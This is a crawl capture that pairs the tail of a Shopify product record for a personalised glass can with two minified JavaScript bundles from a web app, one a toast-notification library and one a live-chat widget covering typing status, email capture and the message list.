oz"],"price":2999,"weight":1361,"compare_at_price":5998,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-399228.jpg?v=1762477540","\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-529306.jpg?v=1718950629","\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-712546.jpg?v=1718950629"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-399228.jpg?v=1762477540","options":[{"name":"Size","position":1,"values":["16 oz"]}],"url":"\/products\/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj","media":[{"alt":"Mother - Mama Grandma Mimi Gigi Floral With Kids Names - Personalize Glass Can (HJ) - Makezbright Gifts","id":23884560564306,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-399228.jpg?v=1762477540"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-399228.jpg?v=1762477540","width":1200},{"alt":"Mother - Mama Grandma Mimi Gigi Floral With Kids Names - Personalize Glass Can (HJ) - Makezbright Gifts","id":23884560597074,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-529306.jpg?v=1718950629"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-529306.jpg?v=1718950629","width":1200},{"alt":"Mother - Mama Grandma Mimi Gigi Floral With Kids Names - Personalize Glass Can (HJ) - Makezbright Gifts","id":23884560629842,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-712546.jpg?v=1718950629"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-712546.jpg?v=1718950629","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/12930-b11044f0dd064f28.js
body_size: 4435
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[12930],{12930:(t,e,n)=>{function r(t,e){return e||(e=t.slice(0)),Object.freeze(Object.defineProperties(t,{raw:{value:Object.freeze(e)}}))}n.d(e,{Toaster:()=>th,Ay:()=>ty,oR:()=>J});var o,a=n(72604);let i={data:""},s=/(?:([\u0080-\uFFFF\w-%@]+) *:? *([^{;]+?);|([^;}{]*?) *{)|(}\s*)/g,l=/\/\*[^]*?\*\/|  +/g,c=/\n+/g,u=(t,e)=>{let n="",r="",o="";for(let a in t){let i=t[a];"@"==a[0]?"i"==a[1]?n=a+" "+i+";":r+="f"==a[1]?u(i,a):a+"{"+u(i,"k"==a[1]?"":e)+"}":"object"==typeof i?r+=u(i,e?e.replace(/([^,])+/g,t=>a.replace(/([^,]*:\S+\([^)]*\))|([^,])+/g,e=>/&/.test(e)?e.replace(/&/g,t):t?t+" "+e:e)):a):null!=i&&(a=/^--/.test(a)?a:a.replace(/[A-Z]/g,"-$&").toLowerCase(),o+=u.p?u.p(a,i):a+":"+i+";")}return n+(e&&o?e+"{"+o+"}":o)+r},d={},p=t=>{if("object"==typeof t){let e="";for(let n in t)e+=n+p(t[n]);return e}return t};function f(t){let e,n,r,o=this||{},a=t.call?t(o.p):t;return((t,e,n,r,o)=>{var a,i,f,m;let g=p(t),h=d[g]||(d[g]=(t=>{let e=0,n=11;for(;e<t.length;)n=101*n+t.charCodeAt(e++)>>>0;return"go"+n})(g));if(!d[h]){let e=g!==t?t:(t=>{let e,n,r=[{}];for(;e=s.exec(t.replace(l,""));)e[4]?r.shift():e[3]?(n=e[3].replace(c," ").trim(),r.unshift(r[0][n]=r[0][n]||{})):r[0][e[1]]=e[2].replace(c," ").trim();return r[0]})(t);d[h]=u(o?{["@keyframes "+h]:e}:e,n?"":"."+h)}let y=n&&d.g?d.g:null;return n&&(d.g=d[h]),a=d[h],i=e,f=r,(m=y)?i.data=i.data.replace(m,a):-1===i.data.indexOf(a)&&(i.data=f?a+i.data:i.data+a),h})(a.unshift?a.raw?(e=[].slice.call(arguments,1),n=o.p,a.reduce((t,r,o)=>{let a=e[o];if(a&&a.call){let t=a(n),e=t&&t.props&&t.props.className||/^go/.test(t)&&t;a=e?"."+e:t&&"object"==typeof t?t.props?"":u(t,""):!1===t?"":t}return t+r+(null==a?"":a)},"")):a.reduce((t,e)=>Object.assign(t,e&&e.call?e(o.p):e),{}):a,(r=o.target,"object"==typeof window?((r?r.querySelector("#_goober"):window._goober)||Object.assign((r||document.head).appendChild(document.createElement("style")),{innerHTML:" ",id:"_goober"})).firstChild:r||i),o.g,o.o,o.k)}f.bind({g:1});let m,g,h,y=f.bind({k:1});function b(t,e){let n=this||{};return function(){let r=arguments;function o(a,i){let s=Object.assign({},a),l=s.className||o.className;n.p=Object.assign({theme:g&&g()},s),n.o=/ *go\d+/.test(l),s.className=f.apply(n,r)+(l?" "+l:""),e&&(s.ref=i);let c=t;return t[0]&&(c=s.as||t,delete s.as),h&&c[0]&&h(s),m(c,s)}return e?e(o):o}}function v(){let t=r(["\nfrom {\n  transform: scale(0) rotate(45deg);\n	opacity: 0;\n}\nto {\n transform: scale(1) rotate(45deg);\n  opacity: 1;\n}"]);return v=function(){return t},t}function x(){let t=r(["\nfrom {\n  transform: scale(0);\n  opacity: 0;\n}\nto {\n  transform: scale(1);\n  opacity: 1;\n}"]);return x=function(){return t},t}function w(){let t=r(["\nfrom {\n  transform: scale(0) rotate(90deg);\n	opacity: 0;\n}\nto {\n  transform: scale(1) rotate(90deg);\n	opacity: 1;\n}"]);return w=function(){return t},t}function E(){let t=r(["\n  width: 20px;\n  opacity: 0;\n  height: 20px;\n  border-radius: 10px;\n  background: ",";\n  position: relative;\n  transform: rotate(45deg);\n\n  animation: "," 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.275)\n    forwards;\n  animation-delay: 100ms;\n\n  &:after,\n  &:before {\n    content: '';\n    animation: "," 0.15s ease-out forwards;\n    animation-delay: 150ms;\n    position: absolute;\n    border-radius: 3px;\n    opacity: 0;\n    background: ",";\n    bottom: 9px;\n    left: 4px;\n    height: 2px;\n    width: 12px;\n  }\n\n  &:before {\n    animation: "," 0.15s ease-out forwards;\n    animation-delay: 180ms;\n    transform: rotate(90deg);\n  }\n"]);return E=function(){return t},t}function k(){let t=r(["\n  from {\n    transform: rotate(0deg);\n  }\n  to {\n    transform: rotate(360deg);\n  }\n"]);return k=function(){return t},t}function O(){let t=r(["\n  width: 12px;\n  height: 12px;\n  box-sizing: border-box;\n  border: 2px solid;\n  border-radius: 100%;\n  border-color: ",";\n  border-right-color: ",";\n  animation: "," 1s linear infinite;\n"]);return O=function(){return t},t}function j(){let t=r(["\nfrom {\n  transform: scale(0) rotate(45deg);\n	opacity: 0;\n}\nto {\n  transform: scale(1) rotate(45deg);\n	opacity: 1;\n}"]);return j=function(){return t},t}function C(){let t=r(["\n0% {\n	height: 0;\n	width: 0;\n	opacity: 0;\n}\n40% {\n  height: 0;\n	width: 6px;\n	opacity: 1;\n}\n100% {\n  opacity: 1;\n  height: 10px;\n}"]);return C=function(){return t},t}function N(){let t=r(["\n  width: 20px;\n  opacity: 0;\n  height: 20px;\n  border-radius: 10px;\n  background: ",";\n  position: relative;\n  transform: rotate(45deg);\n\n  animation: "," 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.275)\n    forwards;\n  animation-delay: 100ms;\n  &:after {\n    content: '';\n    box-sizing: border-box;\n    animation: "," 0.2s ease-out forwards;\n    opacity: 0;\n    animation-delay: 200ms;\n    position: absolute;\n    border-right: 2px solid;\n    border-bottom: 2px solid;\n    border-color: ",";\n    bottom: 6px;\n    left: 6px;\n    height: 10px;\n    width: 6px;\n  }\n"]);return N=function(){return t},t}function z(){let t=r(["\n  position: absolute;\n"]);return z=function(){return t},t}function A(){let t=r(["\n  position: relative;\n  display: flex;\n  justify-content: center;\n  align-items: center;\n  min-width: 20px;\n  min-height: 20px;\n"]);return A=function(){return t},t}function D(){let t=r(["\nfrom {\n  transform: scale(0.6);\n  opacity: 0.4;\n}\nto {\n  transform: scale(1);\n  opacity: 1;\n}"]);return D=function(){return t},t}function P(){let t=r(["\n  position: relative;\n  transform: scale(0.6);\n  opacity: 0.4;\n  min-width: 20px;\n  animation: "," 0.3s 0.12s cubic-bezier(0.175, 0.885, 0.32, 1.275)\n    forwards;\n"]);return P=function(){return t},t}function I(){let t=r(["\n  display: flex;\n  align-items: center;\n  background: #fff;\n  color: #363636;\n  line-height: 1.3;\n  will-change: transform;\n  box-shadow: 0 3px 10px rgba(0, 0, 0, 0.1), 0 3px 3px rgba(0, 0, 0, 0.05);\n  max-width: 350px;\n  pointer-events: auto;\n  padding: 8px 10px;\n  border-radius: 8px;\n"]);return I=function(){return t},t}function T(){let t=r(["\n  display: flex;\n  justify-content: center;\n  margin: 4px 10px;\n  color: inherit;\n  flex: 1 1 auto;\n  white-space: pre-line;\n"]);return T=function(){return t},t}function _(){let t=r(["\n  z-index: 9999;\n  > * {\n    pointer-events: auto;\n  }\n"]);return _=function(){return t},t}var M=(t,e)=>"function"==typeof t?t(e):t,F=(()=>{let t=0;return()=>(++t).toString()})(),H=(()=>{let t;return()=>{if(void 0===t&&"u">typeof window){let e=matchMedia("(prefers-reduced-motion: reduce)");t=!e||e.matches}return t}})(),S=new Map,L=t=>{if(S.has(t))return;let e=setTimeout(()=>{S.delete(t),B({type:4,toastId:t})},1e3);S.set(t,e)},R=(t,e)=>{switch(e.type){case 0:return{...t,toasts:[e.toast,...t.toasts].slice(0,20)};case 1:return e.toast.id&&(t=>{let e=S.get(t);e&&clearTimeout(e)})(e.toast.id),{...t,toasts:t.toasts.map(t=>t.id===e.toast.id?{...t,...e.toast}:t)};case 2:let{toast:n}=e;return t.toasts.find(t=>t.id===n.id)?R(t,{type:1,toast:n}):R(t,{type:0,toast:n});case 3:let{toastId:r}=e;return r?L(r):t.toasts.forEach(t=>{L(t.id)}),{...t,toasts:t.toasts.map(t=>t.id===r||void 0===r?{...t,visible:!1}:t)};case 4:return void 0===e.toastId?{...t,toasts:[]}:{...t,toasts:t.toasts.filter(t=>t.id!==e.toastId)};case 5:return{...t,pausedAt:e.time};case 6:let o=e.time-(t.pausedAt||0);return{...t,pausedAt:void 0,toasts:t.toasts.map(t=>({...t,pauseDuration:t.pauseDuration+o}))}}},U=[],q={toasts:[],pausedAt:void 0},B=t=>{q=R(q,t),U.forEach(t=>{t(q)})},Y={blank:4e3,error:4e3,success:2e3,loading:1/0,custom:4e3},Z=function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},[e,n]=(0,a.useState)(q);(0,a.useEffect)(()=>(U.push(n),()=>{let t=U.indexOf(n);t>-1&&U.splice(t,1)}),[e]);let r=e.toasts.map(e=>{var n,r;return{...t,...t[e.type],...e,duration:e.duration||(null==(n=t[e.type])?void 0:n.duration)||(null==t?void 0:t.duration)||Y[e.type],style:{...t.style,...null==(r=t[e.type])?void 0:r.style,...e.style}}});return{...e,toasts:r}},$=function(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"blank",n=arguments.length>2?arguments[2]:void 0;return{createdAt:Date.now(),visible:!0,type:e,ariaProps:{role:"status","aria-live":"polite"},message:t,pauseDuration:0,...n,id:(null==n?void 0:n.id)||F()}},G=t=>(e,n)=>{let r=$(e,t,n);return B({type:2,toast:r}),r.id},J=(t,e)=>G("blank")(t,e);J.error=G("error"),J.success=G("success"),J.loading=G("loading"),J.custom=G("custom"),J.dismiss=t=>{B({type:3,toastId:t})},J.remove=t=>B({type:4,toastId:t}),J.promise=(t,e,n)=>{let r=J.loading(e.loading,{...n,...null==n?void 0:n.loading});return t.then(t=>(J.success(M(e.success,t),{id:r,...n,...null==n?void 0:n.success}),t)).catch(t=>{J.error(M(e.error,t),{id:r,...n,...null==n?void 0:n.error})}),t};var K=(t,e)=>{B({type:1,toast:{id:t,height:e}})},Q=()=>{B({type:5,time:Date.now()})},V=y(v()),W=y(x()),X=y(w()),tt=b("div")(E(),t=>t.primary||"#ff4b4b",V,W,t=>t.secondary||"#fff",X),te=y(k()),tn=b("div")(O(),t=>t.secondary||"#e0e0e0",t=>t.primary||"#616161",te),tr=y(j()),to=y(C()),ta=b("div")(N(),t=>t.primary||"#61d345",tr,to,t=>t.secondary||"#fff"),ti=b("div")(z()),ts=b("div")(A()),tl=y(D()),tc=b("div")(P(),tl),tu=t=>{let{toast:e}=t,{icon:n,type:r,iconTheme:o}=e;return void 0!==n?"string"==typeof n?a.createElement(tc,null,n):n:"blank"===r?null:a.createElement(ts,null,a.createElement(tn,{...o}),"loading"!==r&&a.createElement(ti,null,"error"===r?a.createElement(tt,{...o}):a.createElement(ta,{...o})))},td=b("div")(I()),tp=b("div")(T()),tf=a.memo(t=>{let{toast:e,position:n,style:r,children:o}=t,i=e.height?((t,e)=>{let n=t.includes("top")?1:-1,[r,o]=H()?["0%{opacity:0;} 100%{opacity:1;}","0%{opacity:1;} 100%{opacity:0;}"]:["\n0% {transform: translate3d(0,".concat(-200*n,"%,0) scale(.6); opacity:.5;}\n100% {transform: translate3d(0,0,0) scale(1); opacity:1;}\n"),"\n0% {transform: translate3d(0,0,-1px) scale(1); opacity:1;}\n100% {transform: translate3d(0,".concat(-150*n,"%,-1px) scale(.6); opacity:0;}\n")];return{animation:e?"".concat(y(r)," 0.35s cubic-bezier(.21,1.02,.73,1) forwards"):"".concat(y(o)," 0.4s forwards cubic-bezier(.06,.71,.55,1)")}})(e.position||n||"top-center",e.visible):{opacity:0},s=a.createElement(tu,{toast:e}),l=a.createElement(tp,{...e.ariaProps},M(e.message,e));return a.createElement(td,{className:e.className,style:{...i,...r,...e.style}},"function"==typeof o?o({icon:s,message:l}):a.createElement(a.Fragment,null,s,l))});o=a.createElement,u.p=void 0,m=o,g=void 0,h=void 0;var tm=t=>{let{id:e,className:n,style:r,onHeightUpdate:o,children:i}=t,s=a.useCallback(t=>{if(t){let n=()=>{o(e,t.getBoundingClientRect().height)};n(),new MutationObserver(n).observe(t,{subtree:!0,childList:!0,characterData:!0})}},[e,o]);return a.createElement("div",{ref:s,className:n,style:r},i)},tg=f(_()),th=t=>{let{reverseOrder:e,position:n="top-center",toastOptions:r,gutter:o,children:i,containerStyle:s,containerClassName:l}=t,{toasts:c,handlers:u}=(t=>{let{toasts:e,pausedAt:n}=Z(t);(0,a.useEffect)(()=>{if(n)return;let t=Date.now(),r=e.map(e=>{if(e.duration===1/0)return;let n=(e.duration||0)+e.pauseDuration-(t-e.createdAt);if(n<0){e.visible&&J.dismiss(e.id);return}return setTimeout(()=>J.dismiss(e.id),n)});return()=>{r.forEach(t=>t&&clearTimeout(t))}},[e,n]);let r=(0,a.useCallback)(()=>{n&&B({type:6,time:Date.now()})},[n]),o=(0,a.useCallback)((t,n)=>{let{reverseOrder:r=!1,gutter:o=8,defaultPosition:a}=n||{},i=e.filter(e=>(e.position||a)===(t.position||a)&&e.height),s=i.findIndex(e=>e.id===t.id),l=i.filter((t,e)=>e<s&&t.visible).length;return i.filter(t=>t.visible).slice(...r?[l+1]:[0,l]).reduce((t,e)=>t+(e.height||0)+o,0)},[e]);return{toasts:e,handlers:{updateHeight:K,startPause:Q,endPause:r,calculateOffset:o}}})(r);return a.createElement("div",{style:{position:"fixed",zIndex:9999,top:16,left:16,right:16,bottom:16,pointerEvents:"none",...s},className:l,onMouseEnter:u.startPause,onMouseLeave:u.endPause},c.map(t=>{let r=t.position||n,s=((t,e)=>{let n=t.includes("top"),r=t.includes("center")?{justifyContent:"center"}:t.includes("right")?{justifyContent:"flex-end"}:{};return{left:0,right:0,display:"flex",position:"absolute",transition:H()?void 0:"all 230ms cubic-bezier(.21,1.02,.73,1)",transform:"translateY(".concat(e*(n?1:-1),"px)"),...n?{top:0}:{bottom:0},...r}})(r,u.calculateOffset(t,{reverseOrder:e,gutter:o,defaultPosition:n}));return a.createElement(tm,{id:t.id,key:t.id,onHeightUpdate:u.updateHeight,className:t.visible?tg:"",style:s},"custom"===t.type?M(t.message,t):i?i(t):a.createElement(tf,{toast:t,position:r}))}))},ty=J}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/21302-702ea8bcb0fcba84.js
body_size: 6494
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[21302],{16477:(e,t,n)=>{n.d(t,{A:()=>o});var r=n(1860),a=n(85783),s=n(28672),l=n(72604),i=n(47916);function o(e){let{conversationId:t,userId:n,userType:o,organizationMemberId:c,userName:d,enabled:u=!0,subscribeToTypingUsers:m=!0}=e,[g,h]=(0,l.useState)(!1),f=(0,l.useRef)(),x=(0,l.useRef)(0),{mutate:p}=(0,a.n)({mutationFn:(0,r._C)(i.FH.functions.liveChatTyping.setTypingStatus)}),{mutate:y}=(0,a.n)({mutationFn:(0,r._C)(i.FH.functions.liveChatTyping.clearTypingStatus)}),{data:v=[]}=(0,s.I)({...(0,r.g6)(i.FH.functions.liveChatTyping.getTypingUsers,{conversationId:t,excludeUserId:"agent"===o&&c?c:n}),enabled:u&&!!t&&m,refetchInterval:1e3}),b=(0,l.useCallback)(()=>{if(!u||!t)return;let e=Date.now();e-x.current<300||(f.current&&clearTimeout(f.current),g||(h(!0),p({conversationId:t,userId:n,userType:o,isTyping:!0,organizationMemberId:c,userName:d}),x.current=e),f.current=setTimeout(()=>{N()},3e3))},[u,t,n,o,c,d,g,p]),N=(0,l.useCallback)(()=>{u&&t&&(f.current&&(clearTimeout(f.current),f.current=void 0),g&&(h(!1),y({conversationId:t,userId:n})))},[u,t,n,g,y]);return(0,l.useEffect)(()=>()=>{f.current&&clearTimeout(f.current),g&&t&&y({conversationId:t,userId:n})},[]),(0,l.useEffect)(()=>{f.current&&(clearTimeout(f.current),f.current=void 0),g&&h(!1)},[t]),{isTyping:g,typingUsers:v,handleTypingStart:b,handleTypingStop:N,hasTypingUsers:v.length>0,typingUsersCount:v.length,getTypingText:()=>0===v.length?null:1===v.length?"".concat(v[0].userName," is typing..."):2===v.length?"".concat(v[0].userName," and ").concat(v[1].userName," are typing..."):"".concat(v.length," people are typing...")}}},28351:(e,t,n)=>{n.d(t,{N:()=>p});var r=n(5168),a=n(72604),s=n(30617),l=n(72489),i=n(17330),o=n(39105),c=n(23072);class d extends a.Component{getSnapshotBeforeUpdate(e){let t=this.props.childRef.current;if(t&&e.isPresent&&!this.props.isPresent){let e=t.offsetParent,n=e instanceof HTMLElement&&e.offsetWidth||0,r=this.props.sizeRef.current;r.height=t.offsetHeight||0,r.width=t.offsetWidth||0,r.top=t.offsetTop,r.left=t.offsetLeft,r.right=n-r.width-r.left}return null}componentDidUpdate(){}render(){return this.props.children}}function u(e){let{children:t,isPresent:n,anchorX:s}=e,l=(0,a.useId)(),i=(0,a.useRef)(null),o=(0,a.useRef)({width:0,height:0,top:0,left:0,right:0}),{nonce:u}=(0,a.useContext)(c.Q);return(0,a.useInsertionEffect)(()=>{let{width:e,height:t,top:r,left:a,right:c}=o.current;if(n||!i.current||!e||!t)return;i.current.dataset.motionPopId=l;let d=document.createElement("style");return u&&(d.nonce=u),document.head.appendChild(d),d.sheet&&d.sheet.insertRule('\n          [data-motion-pop-id="'.concat(l,'"] {\n            position: absolute !important;\n            width: ').concat(e,"px !important;\n            height: ").concat(t,"px !important;\n            ").concat("left"===s?"left: ".concat(a):"right: ".concat(c),"px !important;\n            top: ").concat(r,"px !important;\n          }\n        ")),()=>{document.head.removeChild(d)}},[n]),(0,r.jsx)(d,{isPresent:n,childRef:i,sizeRef:o,children:a.cloneElement(t,{ref:i})})}let m=e=>{let{children:t,initial:n,isPresent:s,onExitComplete:i,custom:c,presenceAffectsLayout:d,mode:m,anchorX:h}=e,f=(0,l.M)(g),x=(0,a.useId)(),p=(0,a.useCallback)(e=>{for(let t of(f.set(e,!0),f.values()))if(!t)return;i&&i()},[f,i]),y=(0,a.useMemo)(()=>({id:x,initial:n,isPresent:s,custom:c,onExitComplete:p,register:e=>(f.set(e,!1),()=>f.delete(e))}),d?[Math.random(),p]:[s,p]);return(0,a.useMemo)(()=>{f.forEach((e,t)=>f.set(t,!1))},[s]),a.useEffect(()=>{s||f.size||!i||i()},[s]),"popLayout"===m&&(t=(0,r.jsx)(u,{isPresent:s,anchorX:h,children:t})),(0,r.jsx)(o.t.Provider,{value:y,children:t})};function g(){return new Map}var h=n(8849);let f=e=>e.key||"";function x(e){let t=[];return a.Children.forEach(e,e=>{(0,a.isValidElement)(e)&&t.push(e)}),t}let p=e=>{let{children:t,custom:n,initial:o=!0,onExitComplete:c,presenceAffectsLayout:d=!0,mode:u="sync",propagate:g=!1,anchorX:p="left"}=e,[y,v]=(0,h.xQ)(g),b=(0,a.useMemo)(()=>x(t),[t]),N=g&&!y?[]:b.map(f),C=(0,a.useRef)(!0),j=(0,a.useRef)(b),w=(0,l.M)(()=>new Map),[L,E]=(0,a.useState)(b),[T,k]=(0,a.useState)(b);(0,i.E)(()=>{C.current=!1,j.current=b;for(let e=0;e<T.length;e++){let t=f(T[e]);N.includes(t)?w.delete(t):!0!==w.get(t)&&w.set(t,!1)}},[T,N.length,N.join("-")]);let S=[];if(b!==L){let e=[...b];for(let t=0;t<T.length;t++){let n=T[t],r=f(n);N.includes(r)||(e.splice(t,0,n),S.push(n))}return"wait"===u&&S.length&&(e=S),k(x(e)),E(b),null}let{forceRender:O}=(0,a.useContext)(s.L);return(0,r.jsx)(r.Fragment,{children:T.map(e=>{let t=f(e),a=(!g||!!y)&&(b===T||N.includes(t));return(0,r.jsx)(m,{isPresent:a,initial:(!C.current||!!o)&&void 0,custom:n,presenceAffectsLayout:d,mode:u,onExitComplete:a?void 0:()=>{if(!w.has(t))return;w.set(t,!0);let e=!0;w.forEach(t=>{t||(e=!1)}),e&&(null==O||O(),k(j.current),g&&(null==v||v()),c&&c())},anchorX:p,children:e},t)})})}},47176:(e,t,n)=>{n.d(t,{T:()=>l});var r=n(1860),a=n(28672),s=n(47916);let l=e=>{var t;let{siteKey:n,siteType:l}=e,{data:i,...o}=(0,a.I)((0,r.g6)(s.FH.functions.liveChatAvailability.isWithinWorkingHoursBySite,{siteKey:n,siteType:l}));return{availabilityStatus:i,isAvailable:null==(t=null==i?void 0:i.isAvailable)||t,isLoading:o.isPending,error:o.error}}},78999:(e,t,n)=>{n.d(t,{A:()=>L});var r=n(5168),a=n(6466),s=n(72604),l=n(6371),i=n(28351),o=n(34235),c=n(96059),d=n(69488),u=n(62130),m=n(41915),g=n(48495),h=n(1860),f=n(85783),x=n(60795),p=n(47916);let y=e=>{let{conversationId:t,theme:n="light",primaryColor:a="#3B82F6",submittedEmail:l}=e,[i,o]=(0,s.useState)(""),[c,d]=(0,s.useState)(!1),{mutateAsync:m,isPending:g}=(0,f.n)({mutationFn:(0,h._C)(p.FH.functions.liveChatInbox.liveChatEmailSubmission)}),y=async e=>{if(e.preventDefault(),/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(i))try{await m({conversationId:t,email:i}),d(!0)}catch(e){console.error("Failed to submit email:",e)}},v=c||l;return(0,r.jsx)("div",{className:"flex justify-start mt-1 mb-2",children:(0,r.jsxs)("div",{className:(0,u.cn)("rounded-2xl px-4 py-3 w-full","dark"===n?"bg-gray-700 text-gray-100":"bg-gray-100 text-gray-900"),children:[(0,r.jsx)("p",{className:"text-sm mb-3",children:v?"Email submitted for follow up":"Get notified by email"}),(0,r.jsxs)("form",{onSubmit:y,className:"flex items-center gap-2",children:[(0,r.jsx)("input",{type:"email",value:l||i,onChange:e=>o(e.target.value),placeholder:"email@example.com",className:(0,u.cn)("px-3 py-1.5 rounded-lg text-sm flex-1 min-w-[200px] border outline-none transition-colors","dark"===n?"bg-gray-800 text-gray-100 border-gray-600 placeholder:text-gray-400":"bg-white text-gray-900 border-gray-300 placeholder:text-gray-500",v&&"opacity-70 cursor-not-allowed"),onFocus:e=>{v||(e.target.style.borderColor=a)},onBlur:e=>{v||(e.target.style.borderColor="")},disabled:g||!!v,required:!0}),!v&&(0,r.jsx)("button",{type:"submit",disabled:g||!i,className:(0,u.cn)("p-1.5 rounded-lg transition-colors","disabled:opacity-50 disabled:cursor-not-allowed"),style:{backgroundColor:a,color:"white"},children:(0,r.jsx)(x.A,{className:"h-4 w-4"})})]})]})})},v=e=>{let{messages:t,isPending:n,canLoadMore:a,onLoadMore:l,theme:h="light",primaryColor:f="#3B82F6",typingUsers:x=[],assignedTo:p,assignedAt:v,conversationId:b,customerEmail:N}=e,C=(0,s.useRef)(null);if((0,s.useEffect)(()=>{C.current&&C.current.scrollIntoView({behavior:"smooth"})},[t,x]),n)return(0,r.jsx)("div",{className:m.f.messagesList.loadingContainer,children:(0,r.jsx)("div",{className:(0,u.cn)(m.f.messagesList.loadingText,"dark"===h?"text-gray-400":"text-gray-500"),children:"Loading messages..."})});if(0===t.length)return(0,r.jsx)("div",{className:m.f.messagesList.emptyContainer,children:(0,r.jsx)("p",{className:(0,u.cn)(m.f.messagesList.emptyText,"dark"===h?"text-gray-400":"text-gray-500"),children:"No messages yet"})});let j=[...t].reverse();return(0,r.jsx)(d.F,{className:"h-full w-full",id:"scroll-area",children:(0,r.jsxs)("div",{className:m.f.messagesList.messagesContainer,children:[a&&(0,r.jsx)("div",{className:m.f.messagesList.loadMoreContainer,children:(0,r.jsx)("button",{onClick:l,className:(0,u.cn)(m.f.messagesList.loadMoreButton,"dark"===h?"text-gray-400 hover:text-gray-200":"text-gray-500 hover:text-gray-700"),children:"Load more messages"})}),(0,r.jsx)(i.N,{initial:!1,children:j.map((e,t)=>{let n=new Date(e._creationTime),a=t>0?j[t-1]:null,s=t<j.length-1?j[t+1]:null,l=a?new Date(a._creationTime):null,i=l&&n.getDate()!==l.getDate(),c=n.toDateString()===new Date().toDateString(),d=!s||e.isOwner!==s.isOwner,C=t===j.length-1,w=x.length>0,L=t===j.length-1,E=p&&v&&a&&a._creationTime<v&&e._creationTime>=v;return(0,r.jsxs)(o.P.div,{initial:!1,layout:!0,transition:{layout:{duration:.2}},children:[i&&(0,r.jsxs)("div",{className:m.f.messagesList.dateSeparator,children:[(0,r.jsx)("div",{className:(0,u.cn)(m.f.messagesList.dateLine,"dark"===h?"border-gray-600":"border-gray-200")}),(0,r.jsx)("span",{className:(0,u.cn)(m.f.messagesList.dateText,"dark"===h?"text-gray-500":"text-gray-400"),children:c?"Today":n.toLocaleDateString("en-US",{month:"short",day:"numeric"})}),(0,r.jsx)("div",{className:(0,u.cn)(m.f.messagesList.dateLine,"dark"===h?"border-gray-600":"border-gray-200")})]}),E&&(0,r.jsxs)("div",{className:m.f.messagesList.assignmentIndicator,children:[(0,r.jsx)("div",{className:(0,u.cn)(m.f.messagesList.assignmentLine,"dark"===h?"border-gray-600":"border-gray-200")}),(0,r.jsxs)("span",{className:(0,u.cn)(m.f.messagesList.assignmentText,"dark"===h?"text-blue-400":"text-blue-600"),children:[p.name||"Agent"," joined the conversation"]}),(0,r.jsx)("div",{className:(0,u.cn)(m.f.messagesList.assignmentLine,"dark"===h?"border-gray-600":"border-gray-200")})]}),e.isEmailInputMessage&&b?(0,r.jsx)(y,{conversationId:b,theme:h,primaryColor:f,submittedEmail:N}):(0,r.jsx)("div",{className:(0,u.cn)(m.f.messagesList.messageRow,e.isOwner?"justify-end":"justify-start"),children:(0,r.jsx)(g.A,{content:e.text||"",timestamp:new Date(e._creationTime).toLocaleTimeString([],{hour:"2-digit",minute:"2-digit"}),isStoreOwner:e.isOwner,showTimestamp:d&&!(C&&w),attachments:e.attachments,theme:h,primaryColor:f,isNewest:L})})]},e._id)})}),(0,r.jsx)(c.V,{variant:"widget",typingUsers:x,theme:h,color:f}),(0,r.jsx)("div",{ref:C})]})})};var b=n(12930),N=n(32213),C=n(99296),j=n(16477),w=n(34073);let L=e=>{let{organizationId:t,conversationId:n,brandTitle:i,onStartNewConversation:o,color:c,theme:d="light",logoUrl:m,suggestedMessages:g,inputPlaceholder:h,aiModeEnabled:f,chatTimeoutMinutes:x}=e,y=localStorage.getItem("customerUniqueKey")||"anonymous",L=(0,a.IT)(p.FH.functions.liveChatInboxQueries.getLiveChatConversationById,{conversationId:n,includeAssignedTo:!0}),E=null==L?void 